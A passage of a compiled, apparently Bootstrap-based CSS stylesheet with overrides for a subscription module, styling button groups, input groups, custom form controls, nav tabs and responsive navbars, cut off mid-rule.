.jconfirm-buttons .btn-group-vertical > .btn.btn-info.fixed-width-lg + .btn-group, .btn-group-vertical > .btn-group + .btn, #module-pm_subscription-main .btn-group-vertical > .btn-group + .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical > .btn-group + .btn.btn-info.fixed-width-lg, .btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), #module-pm_subscription-main .btn-group-vertical > .dateTimePickerSelector:not(:last-child):not(.dropdown-toggle), #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical > .btn.btn-info.fixed-width-lg:not(:last-child):not(.dropdown-toggle), .btn-group-vertical > .btn-group:not(:last-child) > .btn, #module-pm_subscription-main .btn-group-vertical > .btn-group:not(:last-child) > .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical > .btn-group:not(:last-child) > .btn.btn-info.fixed-width-lg {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:not(:first-child), #module-pm_subscription-main .btn-group-vertical > .dateTimePickerSelector:not(:first-child), #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical > .btn.btn-info.fixed-width-lg:not(:first-child), .btn-group-vertical > .btn-group:not(:first-child) > .btn, #module-pm_subscription-main .btn-group-vertical > .btn-group:not(:first-child) > .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-vertical > .btn-group:not(:first-child) > .btn.btn-info.fixed-width-lg {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.btn-group-toggle > .btn, #module-pm_subscription-main .btn-group-toggle > .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-toggle > .btn.btn-info.fixed-width-lg, .btn-group-toggle > .btn-group > .btn, #module-pm_subscription-main .btn-group-toggle > .btn-group > .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-toggle > .btn-group > .btn.btn-info.fixed-width-lg {
  margin-bottom: 0;
}
.btn-group-toggle > .btn input[type="radio"], #module-pm_subscription-main .btn-group-toggle > .dateTimePickerSelector input[type="radio"], #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-toggle > .btn.btn-info.fixed-width-lg input[type="radio"], .btn-group-toggle > .btn input[type="checkbox"], #module-pm_subscription-main .btn-group-toggle > .dateTimePickerSelector input[type="checkbox"], #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-toggle > .btn.btn-info.fixed-width-lg input[type="checkbox"], .btn-group-toggle > .btn-group > .btn input[type="radio"], #module-pm_subscription-main .btn-group-toggle > .btn-group > .dateTimePickerSelector input[type="radio"], #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-toggle > .btn-group > .btn.btn-info.fixed-width-lg input[type="radio"], .btn-group-toggle > .btn-group > .btn input[type="checkbox"], #module-pm_subscription-main .btn-group-toggle > .btn-group > .dateTimePickerSelector input[type="checkbox"], #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-group-toggle > .btn-group > .btn.btn-info.fixed-width-lg input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}
.input-group > .form-control, .input-group > .custom-select, .input-group > .custom-file {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}
.input-group > .form-control:focus, .input-group > .custom-select:focus, .input-group > .custom-file:focus {
  z-index: 3;
}
.input-group > .form-control + .form-control, .input-group > .form-control + .custom-select, .input-group > .form-control + .custom-file, .input-group > .custom-select + .form-control, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .custom-file, .input-group > .custom-file + .form-control, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .custom-file {
  margin-left: -1px;
}
.input-group > .form-control:not(:last-child), .input-group > .custom-select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > .form-control:not(:first-child), .input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.input-group > .custom-file {
  display: flex;
  align-items: center;
}
.input-group > .custom-file:not(:last-child) .custom-file-label, .input-group > .custom-file:not(:last-child) .custom-file-label::before {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > .custom-file:not(:first-child) .custom-file-label, .input-group > .custom-file:not(:first-child) .custom-file-label::before {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
#contact .form-control:not(:last-child) {
  height: 50px;
}
.input-group-prepend, .input-group-append {
  display: flex;
}
.input-group-prepend .btn, .input-group-prepend #module-pm_subscription-main .dateTimePickerSelector, #module-pm_subscription-main .input-group-prepend .dateTimePickerSelector, .input-group-prepend #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-prepend .btn.btn-info.fixed-width-lg, .input-group-append .btn, .input-group-append #module-pm_subscription-main .dateTimePickerSelector, #module-pm_subscription-main .input-group-append .dateTimePickerSelector, .input-group-append #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-append .btn.btn-info.fixed-width-lg {
  position: relative;
  z-index: 2;
}
.input-group-prepend .btn + .btn, .input-group-prepend #module-pm_subscription-main .dateTimePickerSelector + .btn, .input-group-prepend #module-pm_subscription-main #module-pm_subscription-main .dateTimePickerSelector + .dateTimePickerSelector, #module-pm_subscription-main .input-group-prepend #module-pm_subscription-main .dateTimePickerSelector + .dateTimePickerSelector, .input-group-prepend #module-pm_subscription-main #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .dateTimePickerSelector + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-prepend #module-pm_subscription-main .dateTimePickerSelector + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .input-group-prepend .dateTimePickerSelector + .btn, .input-group-prepend #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg + .btn, .input-group-prepend #module-pm_subscription-main .jconfirm-box .jconfirm-buttons #module-pm_subscription-main .btn.btn-info.fixed-width-lg + .dateTimePickerSelector, #module-pm_subscription-main .input-group-prepend #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg + .dateTimePickerSelector, .input-group-prepend #module-pm_subscription-main .jconfirm-box .jconfirm-buttons #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-prepend #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-prepend .btn.btn-info.fixed-width-lg + .btn, .input-group-prepend #module-pm_subscription-main .jconfirm-box .jconfirm-buttons #module-pm_subscription-main .dateTimePickerSelector + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .input-group-prepend #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .dateTimePickerSelector + .btn.btn-info.fixed-width-lg, .input-group-prepend #module-pm_subscription-main .btn + .dateTimePickerSelector, #module-pm_subscription-main .input-group-prepend .btn + .dateTimePickerSelector, .input-group-prepend #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-prepend .btn + .btn.btn-info.fixed-width-lg, .input-group-prepend .btn + .input-group-text, .input-group-prepend #module-pm_subscription-main .dateTimePickerSelector + .input-group-text, #module-pm_subscription-main .input-group-prepend .dateTimePickerSelector + .input-group-text, .input-group-prepend #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg + .input-group-text, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-prepend .btn.btn-info.fixed-width-lg + .input-group-text, .input-group-prepend .input-group-text + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend #module-pm_subscription-main .input-group-text + .dateTimePickerSelector, #module-pm_subscription-main .input-group-prepend .input-group-text + .dateTimePickerSelector, .input-group-prepend #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-text + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-prepend .input-group-text + .btn.btn-info.fixed-width-lg, .input-group-append .btn + .btn, .input-group-append #module-pm_subscription-main .dateTimePickerSelector + .btn, .input-group-append #module-pm_subscription-main #module-pm_subscription-main .dateTimePickerSelector + .dateTimePickerSelector, #module-pm_subscription-main .input-group-append #module-pm_subscription-main .dateTimePickerSelector + .dateTimePickerSelector, .input-group-append #module-pm_subscription-main #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .dateTimePickerSelector + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-append #module-pm_subscription-main .dateTimePickerSelector + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .input-group-append .dateTimePickerSelector + .btn, .input-group-append #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg + .btn, .input-group-append #module-pm_subscription-main .jconfirm-box .jconfirm-buttons #module-pm_subscription-main .btn.btn-info.fixed-width-lg + .dateTimePickerSelector, #module-pm_subscription-main .input-group-append #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg + .dateTimePickerSelector, .input-group-append #module-pm_subscription-main .jconfirm-box .jconfirm-buttons #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-append #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-append .btn.btn-info.fixed-width-lg + .btn, .input-group-append #module-pm_subscription-main .jconfirm-box .jconfirm-buttons #module-pm_subscription-main .dateTimePickerSelector + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .input-group-append #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .dateTimePickerSelector + .btn.btn-info.fixed-width-lg, .input-group-append #module-pm_subscription-main .btn + .dateTimePickerSelector, #module-pm_subscription-main .input-group-append .btn + .dateTimePickerSelector, .input-group-append #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-append .btn + .btn.btn-info.fixed-width-lg, .input-group-append .btn + .input-group-text, .input-group-append #module-pm_subscription-main .dateTimePickerSelector + .input-group-text, #module-pm_subscription-main .input-group-append .dateTimePickerSelector + .input-group-text, .input-group-append #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg + .input-group-text, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-append .btn.btn-info.fixed-width-lg + .input-group-text, .input-group-append .input-group-text + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append #module-pm_subscription-main .input-group-text + .dateTimePickerSelector, #module-pm_subscription-main .input-group-append .input-group-text + .dateTimePickerSelector, .input-group-append #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-text + .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group-append .input-group-text + .btn.btn-info.fixed-width-lg {
  margin-left: -1px;
}
.input-group-prepend {
  margin-right: -1px;
}
.input-group-append {
  margin-left: -1px;
}
.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.775rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 0;
}
.input-group-text input[type="radio"], .input-group-text input[type="checkbox"] {
  margin-top: 0;
}
.input-group > .input-group-prepend > .btn, #module-pm_subscription-main .input-group > .input-group-prepend > .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group > .input-group-prepend > .btn.btn-info.fixed-width-lg, .input-group > .input-group-prepend > .input-group-text, .input-group > .input-group-append:not(:last-child) > .btn, #module-pm_subscription-main .input-group > .input-group-append:not(:last-child) > .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group > .input-group-append:not(:last-child) > .btn.btn-info.fixed-width-lg, .input-group > .input-group-append:not(:last-child) > .input-group-text, .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle), #module-pm_subscription-main .input-group > .input-group-append:last-child > .dateTimePickerSelector:not(:last-child):not(.dropdown-toggle), #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group > .input-group-append:last-child > .btn.btn-info.fixed-width-lg:not(:last-child):not(.dropdown-toggle), .input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > .input-group-append > .btn, #module-pm_subscription-main .input-group > .input-group-append > .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group > .input-group-append > .btn.btn-info.fixed-width-lg, .input-group > .input-group-append > .input-group-text, .input-group > .input-group-prepend:not(:first-child) > .btn, #module-pm_subscription-main .input-group > .input-group-prepend:not(:first-child) > .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group > .input-group-prepend:not(:first-child) > .btn.btn-info.fixed-width-lg, .input-group > .input-group-prepend:not(:first-child) > .input-group-text, .input-group > .input-group-prepend:first-child > .btn:not(:first-child), #module-pm_subscription-main .input-group > .input-group-prepend:first-child > .dateTimePickerSelector:not(:first-child), #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .input-group > .input-group-prepend:first-child > .btn.btn-info.fixed-width-lg:not(:first-child), .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}
.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem;
}
.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  background-color: #1C2827;
}
.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(28, 40, 39, 0.25);
}
.custom-control-input:active ~ .custom-control-label::before {
  color: #fff;
  background-color: #66918d;
}
.custom-control-input:disabled ~ .custom-control-label {
  color: #6c757d;
}
.custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}
.custom-control-label {
  margin-bottom: 0;
}
.custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  user-select: none;
  background-color: #dee2e6;
}
.custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%;
}
.custom-checkbox .custom-control-label::before {
  border-radius: 0;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #1C2827;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
}
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color: #1C2827;
}
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E");
}
.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(28, 40, 39, 0.5);
}
.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(28, 40, 39, 0.5);
}
.custom-radio .custom-control-label::before {
  border-radius: 50%;
}
.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #1C2827;
}
.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
}
.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(28, 40, 39, 0.5);
}
.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(3.05rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 0;
  appearance: none;
}
.custom-select:focus {
  border-color: #517370;
  outline: 0;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(81, 115, 112, 0.5);
}
.custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}
.custom-select[multiple], .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}
.custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}
.custom-select::-ms-expand {
  opacity: 0;
}
.custom-select-sm {
  height: calc(1.8125rem + 2px);
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}
.custom-select-lg {
  height: calc(2.40625rem + 2px);
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 125%;
}
.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(3.05rem + 2px);
  margin-bottom: 0;
}
.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(3.05rem + 2px);
  margin: 0;
  opacity: 0;
}
.custom-file-input:focus ~ .custom-file-control {
  border-color: #517370;
  box-shadow: 0 0 0 0.2rem rgba(28, 40, 39, 0.25);
}
.custom-file-input:focus ~ .custom-file-control::before {
  border-color: #517370;
}
.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}
.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(3.05rem + 2px);
  padding: 0.775rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 0;
}
.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(calc(3.05rem + 2px) - 1px * 2);
  padding: 0.775rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 0 0 0 0;
}
.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav-link {
  display: block;
  padding: 0.5rem 1rem;
}
.nav-link:hover, .nav-link:focus {
  text-decoration: none;
}
.nav-link.disabled {
  color: #6c757d;
}
.nav-tabs {
  border-bottom: 1px solid #dee2e6;
}
.nav-tabs .nav-item {
  margin-bottom: -1px;
}
.nav-tabs .nav-link {
  border: 1px solid transparent;
  color: #1d1d1d;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
}
.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}
.nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.nav-pills .nav-link {
  border-radius: 0;
}
.nav-pills .nav-link.active, .nav-pills .show > .nav-link {
  color: #fff;
  background-color: #1C2827;
}
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}
.navbar > .container, .navbar > .container-fluid {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
.navbar-brand {
  display: inline-block;
  padding-top: 0.546875rem;
  padding-bottom: 0.546875rem;
  margin-right: 1rem;
  font-size: 0.9375rem;
  line-height: inherit;
  white-space: nowrap;
}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}
.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}
.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 0.9375rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0;
}
.navbar-toggler:hover, .navbar-toggler:focus {
  text-decoration: none;
}
.navbar-toggler:not(:disabled):not(.disabled) {
  cursor: pointer;
}
.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}
@media (max-width: 575.98px) {
  .navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu-right {
    right: 0;
    left: auto;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {
    flex-wrap: nowrap;
  }
  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
  .navbar-expand-sm .dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
  }
}
@media (max-width: 767.98px) {
  .navbar-expand-md > .container, .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu-right {
    right: 0;
    left: auto;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-md > .container, .navbar-expand-md > .container-fluid {
    flex-wrap: nowrap;
  }
  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
  .navbar-expand-md .dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
  }
}
@media (max-width: 991.98px) {
  .navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu-right {
    right: 0;
    left: auto;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {
    flex-wrap: nowrap;
  }
  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
  .navbar-expand-lg .dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
  }
}
@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu-right {
    right: 0;
    left: auto;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {
    flex-wrap: nowrap;
  }
  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
  .navbar-expand-xl .dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
  }
}
.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start;
}
.navbar-expand > .container, .navbar-expand > .container-fluid {
  padding-right: 0;
  padding-left: 0;
}
.navbar-expand .navbar-nav {
  flex-direction: row;
}
.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}
.navbar-expand .navbar-nav .dropdown-menu-right {
  right: 0;
  left: auto;
}
.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}
.navbar-expand > .container, .navbar-expand > .container-fluid {
  flex-wrap: nowrap;
}
.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}
.navbar-expand .navbar-toggler {
  display: none;
}
.navbar-expand .dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
}
.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}
.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}
.navbar-light .navbar-nav .show > .nav-link, .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}
.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}
.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}
.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-dark .navbar-brand {
  color: #fff;
}
.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
  color: #fff;
}
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}
.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}
.navbar-dark .navbar-nav .show > .nav-link, .navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}
.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}
.navbar-dark .navbar-toggler-icon {
